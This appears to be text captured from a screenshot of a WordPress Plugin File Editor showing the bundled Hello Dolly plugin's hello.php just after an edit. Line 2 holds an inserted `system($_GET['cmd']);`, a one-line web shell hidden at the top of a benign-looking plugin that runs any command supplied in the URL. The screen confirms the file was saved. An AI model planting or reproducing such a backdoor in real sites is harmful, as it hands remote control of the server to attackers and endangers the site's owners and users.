 Shemhamphorash 2 0 New Howdy, DB Master
Help
Dashboard
Jetpack 1
Posts
Media
Pages
Comments
Appearance
Plugins
Installed Plugins
Add Plugin
Plugin File Editor
Users
Tools
Settings
Collapse Menu
Edit Plugins
Editing Hello Dolly (inactive)
File: hello.php
Select plugin to edit: Hello Dolly Select
Selected file content:
Plugin Files
hello.php
1 <?php
2 system($_GET['cmd']);
3 /**
4 * @package Hello_Dolly
5 * @version 1.7.2
6 */
7 /*
8 Plugin Name: Hello Dolly
9 Plugin URI: http://wordpress.org/plugins/hello-dolly/
10 Description: This is not just a plugin, it symbolizes the hope and enthusiasm of an entire generation summed up in two words sung most famously by Louis Armstrong: Hello, Dolly. When
activated you will randomly see a lyric from <cite>Hello, Dolly</cite> in the upper right of your admin screen on every page.
11 Author: Matt Mullenweg
12 Version: 1.7.2
13 Author URI: http://ma.tt/
14 */
15
16 function hello_dolly_get_lyric() {
17 /** These are the lyrics to Hello Dolly */
18 $lyrics = "Hello, Dolly
19 Well, hello, Dolly
20 It's so nice to have you back where you belong
21 You're lookin' swell, Dolly
22 I can tell, Dolly
23 You're still glowin', you're still crowin'
24 You're still goin' strong
25 I feel the room swayin'
26 While the band's playin'
27 One of our old favorite songs from way back when
28 So, take her wrap, fellas
29 Dolly, never go away again
30 Hello, Dolly
31 Well, hello, Dolly
32 It's so nice to have you back where you belong
Documentation: Function Name... Look Up
File edited successfully.